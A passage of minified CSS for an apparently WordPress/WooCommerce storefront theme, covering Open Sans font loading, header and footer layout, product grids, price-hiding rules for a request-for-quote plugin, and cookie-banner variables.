format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.hero-section[data-type=type-1]{text-align:var(--alignment);margin-bottom:var(--margin-bottom,40px)}.hero-section[data-type=type-2]{position:relative;padding-top:calc(var(--has-transparent-header)*var(--header-height))}.hero-section[data-type=type-2]>[class*=ct-container]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment,center);text-align:var(--alignment,center);position:relative;z-index:2;padding:var(--container-padding,50px 0);min-height:var(--min-height,250px)}.hero-section[data-type=type-2]>figure{position:absolute;overflow:hidden;z-index:1;inset:0;background-color:inherit}.hero-section[data-type=type-2]>figure .ct-media-container{height:100%;vertical-align:top}.hero-section[data-type=type-2]>figure .ct-media-container img{height:100%}.entry-header>:not(:first-child){margin-top:var(--itemSpacing,20px)}[data-products=type-2] .product{padding-inline:20px!important;padding-bottom:20px!important}[data-products=type-2] .product figure{margin-inline:-20px!important}.flexy-container:not([data-flexy]) .flexy-items{flex-wrap:wrap}.flexy{position:relative;-webkit-user-select:none;user-select:none}[data-flexy*=no] .flexy-items>*{transform:translate3d(calc(-100% * var(--current-item,0)),0,0)}.flexy-items{display:flex;gap:0;will-change:transform,max-height;margin-inline:calc(var(--flexy-items-gap,0px)/ -2)}.flexy-items>*{cursor:grab;flex:0 0 var(--flexy-item-width,100%);max-width:var(--flexy-item-width,100%);padding-inline:calc(var(--flexy-items-gap,0px)/ 2)}.flexy-view{height:var(--flexy-view-height,initial);transition:height .2s ease}[data-flexy=""]:not([data-flexy-moving]) .flexy-items>:not(.flexy-item-is-visible){height:1px}[data-flexy-view=boxed]{overflow:hidden}.flex-control-nav:has(img){display:flex;flex-direction:var(--pills-direction);justify-content:var(--pills-horizontal-alignment);flex-wrap:var(--pills-wrap,wrap);list-style:none;padding:0;margin-bottom:0}.flex-control-nav:has(img) li{flex:0 0 var(--thumbs-width,20%);width:var(--thumbs-width,20%);cursor:pointer}[class*=flexy-arrow]{position:absolute;top:var(--flexy-nav-arrow-top-offset,calc(50% - 20px));display:flex;align-items:center;justify-content:center;width:40px;height:40px;cursor:pointer;border-radius:100%;color:var(--flexy-nav-arrow-color,var(--theme-text-color));box-shadow:0 25px 40px rgba(0,0,0,.03);background:var(--flexy-nav-background-color,#fff);transition:all .12s cubic-bezier(.455, .03, .515, .955)}[class*=flexy-arrow] svg{pointer-events:none}@media(any-hover:hover){.flexy-container:not([data-flexy]) .flexy>[class*=flexy-arrow],.flexy-container[data-flexy*=no] .flexy>[class*=flexy-arrow]{visibility:hidden}[class*=flexy-arrow]{opacity:0;transform:rotate(var(--rotate,0)) translateX(var(--translate-x,0))}[class*=flexy-arrow]:hover{color:var(--flexy-nav-arrow-hover-color,#fff);background:var(--flexy-nav-background-hover-color,var(--theme-palette-color-1))}}.flexy-arrow-prev{left:20px;--translate-x:-10px}.flexy-arrow-next{right:20px;--translate-x:10px}[class*=flexy]:hover>[class*=flexy-arrow]{opacity:1;--translate-x:0}.is-layout-slider .flexy-items{--flexy-items-gap:var(--grid-columns-gap, 30px);--flexy-item-width:var(--grid-columns-width)}.is-layout-slider .flexy-item{display:flex}.is-layout-slider .flexy-item>*{width:100%}.ct-header .ct-search-box{width:100%;max-width:var(--max-width,250px)}.menu-item .ct-menu-link:is(.ct-disabled-link){pointer-events:none;--theme-link-hover-color:var(--theme-link-initial-color)!important;--theme-link-active-color:var(--theme-link-initial-color)!important;--menu-indicator-hover-color:transparent!important;--menu-indicator-active-color:transparent!important}.ct-trending-block{padding:var(--padding,30px) 0}.ct-trending-block>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:30px;grid-row-gap:20px}@media(min-width:1000px){.ct-trending-block>div{--grid-template-columns:repeat(4, 1fr)}}.ct-trending-block .ct-module-title{grid-column:1/-1;display:flex;align-items:center;margin-bottom:10px}.ct-trending-block .ct-module-title>svg{margin-inline-start:10px}.ct-trending-block .ct-slider-arrows{margin-inline-start:auto;--slider-arrow-button-size:22px;--theme-border-color:currentColor}.ct-trending-block .ct-slider-arrows>:not(:hover){opacity:.4}.ct-trending-block [data-page*=last] .ct-arrow-next,.ct-trending-block [data-page="1"] .ct-arrow-prev{opacity:.2;pointer-events:none}.ct-trending-block-item{display:flex;align-items:var(--vertical-alignment,center);transition:opacity .3s ease,transform .3s ease}.ct-trending-block-item .ct-media-container{flex:0 0 var(--trending-block-image-width,60px);border-radius:var(--trending-block-image-radius,100px);margin-inline-end:20px}.ct-trending-block-item .ct-post-title{word-break:break-word}.ct-trending-block-item-content{display:flex;flex-direction:column}.ct-header-account .ct-account-item .ct-media-container{flex:0 0 var(--avatar-size,18px);width:var(--avatar-size,18px);height:var(--avatar-size,18px);border-radius:100%}.ct-header-account .ct-account-item:not([href]){cursor:pointer;color:var(--theme-link-initial-color);transition:var(--theme-transition)}.ct-header-account .ct-account-item:not([href]):hover{color:var(--theme-link-hover-color)}.gpls_rfq_set{visibility:visible;text-align:center}.gpls-woo-rfq_update-rfq-cart_button{margin-top:1em}.gpls-woo-rfq_checkout_button{padding:1em;margin-bottom:4em;margin-left:auto;margin-right:auto}.gpls-woo-rfq_update-rfq-cart_button{padding:1em;margin-bottom:4em;margin-left:22.2%;margin-right:auto;padding-top:.6180469716em!important;padding-right:1.41575em!important;padding-bottom:.6180469716em!important}.gpls-woo-rfq_update-rfq-cart_button{float:right}.qodef--single{visibility:hidden}.related .from>*,.related .price>*,.related .total>* .related .amount>* .related .bundle_price>*,.related .woocommerce-Price-amount>*{visibility:visible}@media screen and (max-width:780px){dl.variation{text-align:left}}.bundle_price{visibility:collapse!important}.site-header .widget_shopping_cart p.total{visibility:collapse}.amount,.bundle_price,.from,.price,.product-selector__price,.total,.wc-block-checkout__shipping-option,.wc-block-checkout__shipping-option--free,.woocommerce-Price-amount,.woocommerce-shipping-totals{visibility:collapse}.wc-block-checkout__shipping-option,.wc-block-checkout__shipping-option .wc-block-checkout__shipping-option--free,.wc-block-checkout__shipping-option--free{display:none!important}.wc-block-checkout__shipping-option .wc-block-checkout__shipping-option--free{display:none!important}.product-selector__price{opacity:0}.gpls_rfq_set{visibility:visible}.related .amount>*,.related .bundle_price>*,.related .price>*,.related .total>*,.related .woocommerce-Price-amount>*{visibility:visible!important}form.cart{flex-wrap:wrap!important}.wapf{width:100%}.wapf img{max-width:100%}.wapf-wrapper{margin:0 0 20px -5px;width:100%}.wapf-field-container{padding:0 5px 15px;box-sizing:border-box}.wapf-clone-title{margin:15px 0;padding-left:5px;width:100%}.wapf input[type=email],.wapf input[type=number],.wapf input[type=text],.wapf input[type=url],.wapf select,.wapf textarea{width:100%;box-sizing:border-box}.wapf input[type=checkbox],.wapf input[type=radio]{float:left;margin-top:5px}.wapf-checkbox,.wapf-radio{clear:both}.wapf-swatch-wrapper{display:flex;flex-wrap:wrap}.wapf-swatch--image.wapf-checked{border-color:#353c4e}.wapf-swatch--color.wapf-checked .wapf-color{border:3px solid #fff;color:#353c4e;box-shadow:0 0 0 2px}.wapf-swatch--text.wapf-checked{border-color:#353c4e;background:#353c4e;color:#fff}.wttw{z-index:999999;position:fixed;max-width:200px;opacity:0;transition:opacity .2s;visibility:hidden;left:-100%}.rtl .wttw{left:100%}.wapf-ttp{padding:4px 9px;font-size:.9rem;border-radius:4px;color:#fff;background:#353c4e}.wapf-ttp:after{content:'';z-index:-1;position:absolute;width:8px;height:8px;background:#353c4e;transform-origin:center;transform:rotate(45deg)}.tt-v{visibility:visible;display:block;position:absolute;opacity:1}.cmplz-hidden{display:none!important}[data-header*=type-1] .ct-header [data-row*=bottom]{--height:60px;background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0, 0, 0, .03)}[data-header*=type-1] .ct-header [data-row*=bottom]>div{--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none}[data-header*=type-1] [data-id=cart] .ct-cart-item{--theme-icon-color:#00245b;--theme-icon-hover-color:#000000;--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff}[data-header*=type-1] [data-id=cart] .ct-cart-content{--dropdownTopOffset:15px;--theme-text-color:#000000;--theme-link-initial-color:#000000;--theme-link-hover-color:#000000;--mini-cart-background-color:#e9e9e9}[data-header*=type-1] [data-id=cart] .ct-cart-content .total{--theme-text-color:#000000}[data-header*=type-1] [data-id=cart]{--margin:0px 10px 0px 20px!important}[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:140px}[data-header*=type-1] .ct-header [data-id=menu]{--menu-items-spacing:50px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1)}[data-header*=type-1] .ct-header [data-id=menu]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1] .ct-header [data-id=menu] .sub-menu .ct-menu-link{--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px}[data-header*=type-1] .ct-header [data-id=menu] .sub-menu{--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255, 255, 255, .17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, .1);--theme-border-radius:2px}[data-header*=type-1] .ct-header [data-id=menu-secondary]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1] .ct-header [data-id=menu-secondary] .sub-menu .ct-menu-link{--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px}[data-header*=type-1] .ct-header [data-id=menu-secondary] .sub-menu{--dropdown-divider:1px dashed rgba(255, 255, 255, .1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, .1);--theme-border-radius:0px 0px 2px 2px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:150px;background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*=type-1] .ct-header [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] [data-id=mobile-menu]{--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none}[data-header*=type-1] #offcanvas{--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, .35);--side-panel-width:500px;--panel-content-height:100%}[data-header*=type-1] #offcanvas .ct-panel-inner{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=offcanvas-logo]{--logo-max-height:50px}[data-header*=type-1] #search-modal .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4}[data-header*=type-1] #search-modal .ct-search-form{--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, .2);--theme-button-text-initial-color:rgba(255, 255, 255, .7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] #search-modal{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=socials].ct-header-socials{--items-spacing:30px}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, .3);--background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] [data-id=trigger]{--theme-icon-size:18px}[data-header*=type-1] .ct-header [data-id=search-input] .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;--theme-link-initial-color:var(--theme-text-color);--search-dropdown-background:#ffffff;--items-divider:1px dashed rgba(0, 0, 0, .05);--search-dropdown-box-shadow:0px 50px 70px rgba(210, 213, 218, .4)}[data-header*=type-1] [data-id=account]{--avatar-size:22px;--margin:0 10px 0 20px!important}[data-header*=type-1] #account-modal .ct-account-modal{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, .35)}[data-header*=type-1] #account-modal{background-color:rgba(18,21,25,.7)}[data-header*=type-1] [data-id=account] .ct-label{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-header*=type-1] [data-id=account] .ct-account-item{--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1]{--header-height:210px}[data-header*=type-1] .ct-header{background-image:none}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=bottom] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=bottom]{--theme-border-top:none;--theme-border-bottom:none;background-color:#181818}[data-footer*=type-1] [data-id=copyright]{--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#ffffff}[data-footer*=type-1] .ct-footer [data-id=menu]{--menu-items-spacing:25px}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:flex-end}[data-footer*=type-1] .ct-footer [data-id=menu] ul{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-footer*=type-1] .ct-footer [data-id=menu]>ul>li>a{--theme-link-initial-color:#ffffff}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:70px;--vertical-alignment:flex-start;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(4, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=middle] .widget-title{--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5)}[data-footer*=type-1] .ct-footer [data-row*=middle] .ct-widget{--theme-text-color:rgba(255, 255, 255, .6);--theme-link-initial-color:var(--theme-palette-color-5)}[data-footer*=type-1] .ct-footer [data-row*=middle]{--theme-border-top:none;--theme-border-bottom:none;background-color:transparent}[data-footer*=type-1] [data-id=socials].ct-footer-socials{--items-spacing:20px}[data-footer*=type-1] [data-id=socials].ct-footer-socials [data-color=custom]{--theme-icon-color:#ffffff;--theme-icon-hover-color:var(--theme-palette-color-5);--background-color:rgba(218, 222, 228, .3);--background-hover-color:var(--theme-palette-color-1)}[data-footer*=type-1] [data-id=socials].ct-footer-socials .ct-label{--visibility:none}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--container-spacing:30px;--vertical-alignment:center;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=top] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=top]{--theme-border-top:none;--theme-border-bottom:none;background-color:#151515}[data-footer*=type-1][data-footer*=reveal] .ct-footer{--position:sticky}[data-footer*=type-1][data-footer*=reveal] .site-main{--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, .3)}[data-footer*=type-1] .ct-footer{background-color:#1b1b1b}:root{--theme-font-family:'Open Sans',Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:#ffffff;--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#00245b;--theme-palette-color-2:#000000;--theme-palette-color-3:#504e4a;--theme-palette-color-4:#0a0500;--theme-palette-color-5:#edeff2;--theme-palette-color-6:#f9fafb;--theme-palette-color-7:#FDFDFD;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:#909090;--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px}h1{--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5}h2{--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5}h3{--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5}code{--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px}.ct-sidebar .widget-title{--theme-font-size:20px}.ct-breadcrumbs{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}body{background-color:var(--theme-palette-color-8);background-image:none}.quantity[data-type=type-2]{--quantity-arrows-initial-color:var(--theme-text-color)}.woocommerce-message{--background-color:#F0F1F3}.woocommerce-error{--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, .7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131}[data-products] .product figure{--product-element-spacing:25px}[data-products] .woocommerce-loop-product__title{--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3)}[data-products] .product .price{--theme-font-weight:600}[data-products=type-2] .ct-woo-card-actions{--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-link-hover-color)}[data-products=type-2]{--theme-box-shadow:0px 12px 18px -6px rgba(35, 57, 102, .13)}.woocommerce-tabs .tabs{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color)}.woocommerce-tabs[data-type] .tabs{--tab-background:var(--theme-palette-color-1)}.woocommerce-tabs[data-type*=type-2] .tabs{--tab-background:rgba(242, 244, 247, .7)}.related [data-products]{--grid-columns-width:calc(100% / 4)}.related .ct-module-title{--theme-font-size:20px}.woocommerce-product-gallery [data-flexy=no] .flexy-item:nth-child(n+2){height:1px}.entry-summary-items>.price{--product-element-spacing:35px}.entry-summary-items>.woocommerce-product-details__short-description{--product-element-spacing:35px}.entry-summary-items>.ct-product-divider[data-id=divider_1]{--product-element-spacing:35px}.entry-summary-items>.ct-product-add-to-cart{--product-element-spacing:35px}.entry-summary-items>.ct-product-add-to-cart>.cart{--theme-button-min-height:55px}.entry-summary-items>.ct-product-divider[data-id=divider_2]{--product-element-spacing:35px}.entry-summary-items>.ct-payment-methods{--theme-icon-size:40px}.entry-summary .entry-title{--theme-font-size:30px}.entry-summary .price{--theme-font-weight:700;--theme-font-size:20px}.entry-summary .ct-product-divider{--single-product-layer-divider:1px solid var(--theme-border-color)}.entry-summary .ct-payment-methods[data-color=custom]{--theme-icon-color:#4B4F58}form textarea{--theme-form-field-height:170px}.ct-sidebar{--theme-link-initial-color:var(--theme-text-color)}[data-prefix=product] [class*=ct-container]>article[class*=post]{--has-boxed:var(--false);--has-wide:var(--true)}:is(.related,.upsells) [data-flexy=no] [data-products] .flexy-item:nth-child(n+5){height:1px}.ct-trending-block-item{--trending-block-image-width:60px;--vertical-alignment:center}.ct-trending-block .ct-module-title{--theme-font-size:15px;--theme-heading-color:var(--theme-palette-color-8)}.ct-trending-block-item .ct-post-title{--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-8)}.ct-trending-block-item-content .price{--theme-font-size:13px}.ct-trending-block [class*=ct-arrow]{--theme-text-color:#ffffff}.ct-trending-block{background-color:#1b1b1b}@media (max-width:999.98px){[data-header*=type-1] [data-id=cart]{--margin:0 px!important}[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:65vw}[data-header*=type-1] [data-id=offcanvas-logo]{--logo-max-height:120px}[data-header*=type-1] [data-id=search]{--margin:0px 20px 0px 0px!important}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:var(--theme-palette-color-5)}[data-header*=type-1]{--header-height:70px}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:center}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:50px;--vertical-alignment:center;--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1][data-footer*=reveal] .ct-footer{--position:static}[data-products]{--shop-columns:repeat(3, minmax(0, 1fr))}.related [data-products]{--shop-columns:repeat(3, minmax(0, 1fr));--grid-columns-width:calc(100% / 3)}:is(.related,.upsells) [data-flexy=no] [data-products] .flexy-item:nth-child(n+4){height:1px}}@media (max-width:689.98px){[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:65px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:90vw}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:15px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-id=menu]{--menu-items-spacing:20px}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:flex-start}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:40px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--grid-template-columns:initial}[data-products]{--shop-columns:repeat(1, minmax(0, 1fr))}.related [data-products]{--shop-columns:repeat(1, minmax(0, 1fr));--grid-columns-width:calc(100% / 1)}.entry-summary-items>.ct-product-add-to-cart>.cart{--theme-button-min-height:40px}:root{--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw}:is(.related,.upsells) [data-flexy=no] [data-products] .flexy-item:nth-child(n+2){height:1px}}input[type=checkbox].cmplz-category{width:initial;-webkit-appearance:checkbox}input[type=checkbox].cmplz-category:checked::before{content:''}.cmplz-cookiebanner{box-sizing:border-box}:root{--cmplz_banner_width:526px;--cmplz_banner_background_color:#ffffff;--cmplz_banner_border_color:#f2f2f2;--cmplz_banner_border_width:0px 0px 0px 0px;--cmplz_banner_border_radius:18px 18px 18px 18px;--cmplz_banner_margin:10px;--cmplz_categories-height:163px;--cmplz_title_font_size:15px;--cmplz_text_line_height:calc(var(--cmplz_text_font_size) * 